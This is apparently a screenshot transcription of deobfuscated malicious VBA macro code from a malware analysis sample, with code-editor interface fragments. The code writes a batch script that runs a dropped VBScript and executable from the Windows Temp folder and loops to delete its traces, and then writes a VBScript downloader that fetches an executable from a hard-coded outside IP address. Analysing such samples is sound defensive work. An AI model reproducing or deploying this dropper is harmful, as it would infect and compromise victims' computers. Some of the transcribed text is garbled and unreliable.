 blog-deobf
C: > Users > ghost > Desktop > Samples > blog > blog-deobf
699 LKASHDUIQWHQUDKNBWQKJDHQ = "sakdj lksajdssakdj sakjd sakhd jhqwiudhquid gughg"
700 Print #Kasdwq, "cscript.exe ""c:\Windows\Temp\" + VBTXP + """"
701 Print #Kasdwq, "ping 2.2.1.1 -n 2"
702 Print #Kasdwq, ":windows"
703 AIYDHLKASHDUIQWHQUDKNBWQKJDHQ = "qwe23r32sakdj sdqwlksajdssakdj sakjd sakhd jhqwiudhquid gughg"
704 WQJHLKASHDUIQWHQUDKNBWQKJDHQ = "sa3244tgfdkdj lksajdssakdj sakjd sakhd jhqwiudhquid gughg"
705 Print #Kasdwq, "c:\Windows\Temp\444.exe"
706 Print #Kasdwq, ":loop"
707 Print #Kasdwq, "ping 1.3.1.2 -n 1"
708 Print #Kasdwq, "set tar1=""" + BART + """"
709 Print #Kasdwq, "del ""c:\Windows\Temp\" + VBTXP + """"
710 Print #Kasdwq, "del ""c:\Windows\Temp\""%tar1%"
711 Print #Kasdwq, "if exist ""c:\Windows\Temp\""%tar1% goto loop"
712 Print #Kasdwq, "if exist ""c:\Windows\Temp\" + VBTXP + """ goto loop"
713 Print #Kasdwq, "exit"
714 Close #Kasdwq
715
716 WaitFor (2)
717 mttt = 88
718
719 Open XPFILEDIR For Output As #FileNumber
720 Print #FileNumber, "strRT = ""http://91.220.131" + .44/upd/install + ".exe"""
721 Print #FileNumber, "jfeuygq = ""4.e""+""xe"""
722 Print #FileNumber, "strTecation = ""c:\Windows\Temp\44""+jfeuygq"
723 Print #FileNumber, "khdfu =""M""+""SX""+""ML2.X""+""MLH""+""T""+""T""+Chr(80)"
724 Print #FileNumber, "Set objXMLHTTP = CreateObject(khdfu)"
725 Print #FileNumber, "objXMLHTTP.open ""GET"", strRT, False"
726 JASHDJK = "send()"
727 Print #FileNumber, "objXMLHTTP." + JASHDJK + " "
728 Print #FileNumber, "If objXMLHTTP.Status = 200 Then"
JASHDUIQWHDKJQAD Aa ab .* No results
.44/upd/install AB